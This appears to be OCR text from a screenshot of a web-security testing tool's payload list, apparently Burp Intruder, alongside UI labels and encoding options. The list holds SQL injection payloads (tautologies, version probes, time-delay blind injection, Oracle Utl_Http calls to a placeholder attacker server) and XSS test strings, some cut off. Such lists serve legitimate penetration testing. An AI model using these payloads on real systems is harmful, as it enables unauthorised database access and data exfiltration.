 number of payloads: 45
number of requests: 45
payload set 1 preset list
'
'--
' or 1=1--
1 or 1=1--
' or 1 in (@@version)--
1 or 1 in (@@version)--
'; waitfor delay '0:30:0'--
1; waitfor delay '0:30:0'--
'||Utl_Http.request('http://<yourservername...
1||Utl_Http.request('http://<yourservernam...
xsstest
xsstest%00"<>'
add
add from list ...
load ... paste
delete clear
payload processing rules
URL-encode key characters
Base64-encode
edit
remove
up
down